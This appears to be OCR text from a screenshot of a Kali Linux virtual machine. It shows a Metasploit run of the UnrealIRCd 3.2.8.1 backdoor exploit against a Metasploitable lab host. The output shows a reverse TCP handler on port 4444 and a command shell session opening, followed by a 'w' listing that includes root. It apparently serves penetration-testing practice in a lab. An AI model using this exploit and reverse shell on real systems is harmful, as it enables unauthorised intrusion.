 Kali (Nov 14, 2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
02:11 PM
kali@kali: ~
File Actions Edit View Help
ntu1 (protocol 2.0)
cu) DAV/2)
kgroup: WORKGROUP)
kgroup: WORKGROUP)
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.29:4444
[*] 192.168.1.171:6667 - Connected to 192.168.1.171:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.1.171:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Pun8xtj4OwGOamiP;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Pun8xtj4OwGOamiP\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.29:4444 -> 192.168.1.171:48426 ) at 2021-11-21 14:10:50 -0500
w
14:11:42 up 48 min, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 13:23 10:29m 0.03s 0.01s -bash
root pts/0 :0.0 13:23 48:00m 0.00s 0.00s -bash